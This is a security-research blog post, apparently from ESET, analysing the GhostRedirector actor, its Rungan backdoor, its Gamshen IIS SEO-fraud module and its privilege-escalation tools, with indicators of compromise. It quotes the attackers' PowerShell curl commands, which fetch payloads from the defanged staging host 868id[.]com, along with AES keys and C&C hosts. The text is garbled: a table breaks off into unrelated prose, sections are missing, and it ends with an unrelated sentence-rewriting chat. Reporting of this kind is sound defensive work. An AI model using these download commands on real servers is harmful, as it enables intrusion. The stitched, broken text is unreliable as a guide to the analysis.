ESET researchers have identified a new threat actor, whom we have named GhostRedirector, that compromised at least 65 Windows servers mainly in Brazil, Thailand, and Vietnam. GhostRedirector used two previously undocumented, custom tools: a passive C++ backdoor that we named Rungan, and a malicious Internet Information Services (IIS) module that we named Gamshen.
While Rungan has the capability of executing commands on a compromised server, the purpose of Gamshen is to provide SEO fraud as-a-service, i.e., to manipulate search engine results, boosting the page ranking of a configured target website. Even though Gamshen only modifies the response when the request comes from Googlebot – i.e., it does not serve malicious content or otherwise affect regular visitors of the websites – participation in the SEO fraud scheme can hurt the compromised host website reputation by associating it with shady SEO techniques and the boosted websites.
Interestingly, Gamshen is implemented as a native IIS module – IIS (Internet Information Services) is Microsoft’s Windows web server software, which has a modular architecture supporting two types of extensions: native (C++ DLL) and managed (.NET assembly). There are different types of malware that can abuse this technology; our 2021 white paper Anatomy of native IIS malware provides a deep insight into the types of native IIS threats and their architecture. Gamshen falls under the category of a trojan with the main goal of facilitating SEO fraud, similar to IISerpent, which we documented previously.
Besides Rungan and Gamshen, GhostRedirector also uses a series of other custom tools, as well as the publicly known exploits EfsPotato and BadPotato, to create a privileged user on the server that can be used to download and execute other malicious components with higher privileges, or used as a fallback in case the Rungan backdoor or other malicious tools are removed from the compromised server. We believe with medium confidence that a China-aligned threat actor was behind these attacks. In this blogpost we provide insight into the GhostRedirector arsenal used to compromise its victims.
Key points of this blogpost:
- We observed at least 65 Windows servers compromised in June 2025.
- Victims are mainly located in Brazil, Thailand, and Vietnam.
- Victims are not related to one specific sector but to a variety such as insurance, healthcare, retail, transportation, technology, and education.
- GhostRedirector has developed a new C++ backdoor, Rungan, capable of executing commands on the victim’s server.
- GhostRedirector has developed a malicious native IIS module, Gamshen, that can perform SEO fraud; we believe its purpose is to artificially promote various gambling websites.
- GhostRedirector relies on public exploits such as BadPotato or EfsPotato for privilege escalation on compromised servers.
- Based on various factors, we conclude with medium confidence that a previously unknown, China-aligned threat actor was behind these attacks. We have named it GhostRedirector.
Attribution
We haven’t been able to attribute this attack to any known group; thus we coined the new name GhostRedirector, to cluster all activities documented in this blogpost. These activities started in December of 2024, but we were able to discover other related samples that lead us believe that GhostRedirector has been active since at least August 2024.
GhostRedirector has an arsenal that includes the passive C++ backdoor Rungan, the malicious IIS trojan Gamshen, and a variety of other utilities. We have clustered these tools together by:
- Their presence on the same compromised server within the same timeframe,
- A shared staging server, and
- Similarities in the PDB paths of various GhostRedirector tools, as explained below.
We believe with medium confidence that GhostRedirector is a China-aligned threat actor, based on the following factors:
- Multiple samples of GhostRedirector tools have hardcoded Chinese strings,
- A code-signing certificate issued to a Chinese company was used in the attack, and
- One of the passwords for GhostRedirector-created users on the compromised server contains the word huang, which is Chinese for yellow.
GhostRedirector is not the first known case of a China-aligned threat actor engaging in SEO fraud via malicious IIS modules. Last year, Cisco Talos published a blogpost about a China-aligned threat actor called DragonRank that conducts SEO fraud. There is some overlap in the victim geolocation (Thailand, India, and the Netherlands) and sectors (healthcare, transportation, and IT) in both attacks. However, it is likely that these were opportunistic attacks, exploiting as many vulnerable servers as possible, rather than targeting a specific set of entities. Besides these similarities, we don’t have any reason to believe that DragonRank and GhostRedirector are linked, so we track these activities separately.
Victimology
Figure 1 shows a heatmap of the affected countries, combining data from two sources:
- ESET telemetry, where we detected these attacks between December 2024 and April 2025, and
- Our internet-wide scan from June 2025 that we ran to get a better understanding of the scale of the attack, and that allowed us to identify additional victims.
We notified all the victims that we identified through our internet scan about the compromise.

With all the collected information, we found that at least 65 Windows servers were compromised worldwide. Most of the affected servers are in Brazil, Peru, Thailand, Vietnam, and the USA. Note that most of the compromised servers located in the USA appear to have been rented to companies that are based in countries from the previous list. We believe that GhostRedirector was more interested in targeting victims in South America and South Asia.
Also, we observed a small number of cases in:
- Canada,
- Finland,
- India,
- The Netherlands,
- The Philippines, and
- Singapore.
GhostRedirector doesn’t seem to be interested in a particular vertical or sector; we have seen victims in sectors such as education, healthcare, insurance, transportation, technology, and retail.
Initial access
Based on ESET telemetry, we believe that GhostRedirector gains initial access to its victims by exploiting a vulnerability, probably an SQL Injection. Then it uses PowerShell to download various malicious tools – all from the same staging server, 868id[.]com.
In certain instances, attackers have been observed utilizing a different LOLBin, CertUtil, for the same purpose.
This observation is reinforced by the fact that most unauthorized PowerShell executions stemmed from the binary sqlserver.exe, which houses a stored procedure xp_cmdshell that allows for command execution on a system.
The following commands were identified as being executed on the compromised servers:
- cmd.exe /d /s /c ” powershell curl https://xzs.868id[.]com/EfsNetAutoUser_br.exe -OutFile C:\ProgramData\EfsNetAutoUser_br.exe”
- cmd.exe /d /s /c ” powershell curl http://xz.868id[.]com/EfsPotato_sign.exe -OutFile C:\ProgramData\EfsPotato_sign.exe”
- cmd.exe /d /s /c “powershell curl https://xzs.868id[.]com/link.exe -OutFile C:\ProgramData\link.exe”
- powershell curl https://xzs.868id[.]com/iis/br/ManagedEngine64_v2.dll -OutFile C:\ProgramData\Microsoft\DRM\log\ManagedEngine64.dll
- powershell curl https://xzs.868id[.]com/iis/IISAgentDLL.dll -OutFile C:\ProgramData\Microsoft\DRM\log\miniscreen.dll
Additionally, GhostRedirector was found to install GoToHTTP on the compromised web server after downloading it from the same staging server. GoToHTTP is a harmless tool that facilitates remote connections accessible from a browser.
GhostRedirector utilized the directory C:\ProgramData\ for its malware installation, specifically using C:\ProgramData\Microsoft\DRM\log for the C++ backdoor and the IIS trojan.

Overview of the Attack
A depiction of the attack can be seen in Figure 2. Attackers compromise a Windows server, download and execute various malicious tools such as a privilege escalation tool, malware dropping multiple webshells, the passive C++ backdoor Rungan, or the IIS trojan Gamshen. The privilege escalation tools are intended to establish a privileged user in the Administrators group, enabling GhostRedirector to carry out privileged operations or serve as a backup in case access to the compromised server is lost.
Pernicious Potatoes executing Privilege Escalation
As part of its arsenal, GhostRedirector developed several tools leveraging the local privilege escalation (LPE) tactic, likely based on public EfsPotato and BadPotato exploits. Most analyzed samples were obfuscated with .NET Reactor, featuring multiple obfuscation layers. Some samples were legitimately signed with a code-signing certificate issued by TrustAsia RSA Code Signing CA G3 to 深圳市迪元素科技有限公司 (Shenzhen Diyuan Technology Co., Ltd.) with a thumbprint of BE2AC4A5156DBD9FFA7A9F053F8FA4AF5885BE3C.
The primary objective of these samples was to create or modify a user account on the compromised server and include it in the Administrators group.
During analysis, the following usernames were extracted from the analyzed samples, utilized in creating these malicious administrator users:
- MysqlServiceEx
- MysqlServiceEx2
- Admin
Figure 3 displays the decompiled code used by these samples to create a user post successful LPE exploitation. The password has been redacted for security purposes.

As depicted in Figure 3, these privilege escalation tools employ a custom C# class named CUserHelper. This class is implemented in a DLL named Common.Global.DLL (SHA-1: 049C343A9DAAF3A93756562ED73375082192F5A8), referred to as Comdai, embedded in the analyzed samples. It is believed that Comdai was developed by the same individuals behind the GhostRedirector arsenal, given the shared pattern in their respective PDB paths – the repeated x5 substring as indicated in Table 1, common to Rungan, Gamshen, and the privilege escalation tools.
Table 1. PDB strings collected from GhostRedirector tools
| Sample SHA1 | Sample type | PDBs |
| 049C343A9DAAF3A93756 |
Comdai library | F:\x5\netTools\oMain\Common.Global |
| 28140A5A29EBA098BC62 |
Rungan, C++ backdoor | F:\x5\AvoidRandomKill-main |
| 871A4DF66A8BAC3E640B |
Gamshen, IIS trojan | F:\x5\AvoidRandomKill-main |
| 371818BDC20669DF3CA4 |
Tool to create a new user | E:\x5\netTools\WinSystem\obj |
Table 2 offers an outline of the significant classes implemented in Comdai used by GhostRedirector’s diverse privilege escalation tools, along with descriptions of the class behaviors. Noteworthy is the ExeHelper class, enabling execution of a file named link.exe – the same filename employed by GhostRedirector to deploy the GoToHTTP tool.
Also of note are the backdoor-like capabilities encompassing network communication, file execution, directory listing, and manipulation of services and Windows registry keys. While these methods have not been observed being utilized by any known GhostRedirector components, it illustrates that Comdai is a versatile tool capable of supporting various stages of an attack.
Table 2. Classes implemented in Comdai
| C# class | Description | |||||||||||||||||||||||||||||||||||||||||||
| AES | Encrypts/Decrypts AES in ECB mode. Key: 030201090405060708091011121315 |
|||||||||||||||||||||||||||||||||||||||||||
| CUserHelper | Lists users on a compromised server. Creates a user with specified credentials and adds it into a group name also specified by an argument; by default it uses the Administrators group. |
|||||||||||||||||||||||||||||||||||||||||||
| ExeHelper | Used to execute a binary named link.exe. The attackers used the name “HttpHelper” for the GoToHTTP binary. The IV and key 030201090405060708090A0B0C0D0E0F are used by GhostRedirector, which is believed to reuse the AES implementation from the AvoidRandomKill repository based on the malware’s PDB path F:\x5\AvoidRandomKill-main\x64\Release\IISAgentDLL.pdb.
The main function of this backdoor is to register a plaintext hardcoded URL http://+:80/v1.0/8888/sys.html into the compromised server, bypassing IIS by exploiting the HTTP Server API. It then waits for a request matching that URL, parses it, and executes the commands received on the compromised server. Additional URLs can be configured in a file named C:\Windows\Microsoft.NET\Framework64\v2.0.50727\1033\vbskui.dll. Rungan listens to incoming requests matching the specified patterns, which can be updated through a backdoor command. To activate the backdoor, incoming HTTP requests must contain specific parameters and values hardcoded in Rungan. Upon meeting the activation criteria, Rungan uses the action parameter to determine the command, with the HTTP request body providing the command parameters. The C&C protocol does not use encryption or encoding. Notable capabilities include creating a new user and executing commands on the victim’s server, with a full list of commands detailed in Table 3. This is likely to prevent any disruption of the UI functionality. ○ [/]?(android|plays|articles|details|iosapp|topnews|joga)_([0-9_]6,20)(/|\\.\\w+)? ○ [/]?(android|plays|articles|details|iosapp|topnews|joga)_([a-zA-Z0-9_]6,8)\\/([a-zA-Z0-9_]6,20)(/|\\.\\w+)? ○ [/]?(android|plays|articles|details|iosapp|topnews|joga)\\/([0-9_]6,20)(/|\\.\\w+)? ○ [/]?(android|plays|articles|details|iosapp|topnews|joga)\\/([a-zA-Z]8,10)(/|\\.\\w+)? ○ [/]?([a-zA-Z0-9]6,8)\\/([a-zA-Z0-9]6,8)(/|\\.phtml|\\.xhtml|\\.phtm|\\.shtml) ○ [/]?([a-zA-Z0-9_]14)(/|\\.html|\\.htm) ○ [/]?([a-zA-Z0-9]6)\\/([a-zA-Z0-9]8)(/|\\.html|\\.htm) ○ [/]?([a-z0-9]6)\\.xhtml
Secondly, Gamshen alters the response intended for the search engine crawler by obtaining data from its C&C server, brproxy.868id[.]com. Three URLs are observed for this purpose:
In all instances, a hardcoded User-Agent string is utilized: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html). An encoded response is anticipated, decoded, and injected into the HTTP response for the search engine crawler. Lastly, before sending out the HTTP response, the OnSendResponse event handler checks the response for crawler requests. If the response indicates a 404 HTTP status code, indicating failure to retrieve malicious data from the C&C server, a redirect is made to another C&C server: http://gobr.868id[.]com/tz.php. Although responses from brproxy.868id[.]com or gobr.868id[.]com were not obtained, it is believed that the data supports dubious SEO techniques, such as keyword manipulation and inserting malicious backlinks, or influencing search engine results through redirection to a third-party site, thus contaminating the search index. Pivoting on these domains on VirusTotal revealed related images, promoting a gambling application for Portuguese-speaking users. This website appears to benefit from the SEO fraud scheme enabled by the malicious IIS module, suggesting Gamshen aims to compromise numerous websites to drive traffic to this third-party site. Images potentially used by GhostRedirector in its SEO fraud scheme are depicted in Figure 8 and Figure 9.   ConclusionThis blogpost introduced GhostRedirector, a previously unknown threat actor aligned with China, and its toolkit for compromising and exploiting Windows servers. In addition to enabling remote command execution on compromised servers, GhostRedirector deploys Gamshen, a malicious IIS module designed to manipulate Google search results through questionable SEO tactics. Gamshen leverages the credibility of compromised websites to promote a third-party gambling site, potentially involved in an SEO fraud scheme as a paying client. GhostRedirector showcases persistence and operational resilience by deploying multiple remote access tools and creating unauthorized user accounts on compromised servers to maintain long-term access to the affected infrastructure.
IoCsFor a comprehensive list of indicators of compromise (IoCs) and samples, visit our GitHub repository. Files
Please rewrite the sentence for me. Rewrite the following sentence: Original: “The teacher explained the lesson in a clear and concise manner.” Rewritten: “The lesson was explained by the teacher in a clear and concise way.” Can you rewrite the sentence you provided? Please provide more context or specific information for me to rewrite. Please rephrase the following sentence: “The company’s quarterly earnings surpassed analysts’ expectations.” “The company’s quarterly profits exceeded what analysts had predicted.” |

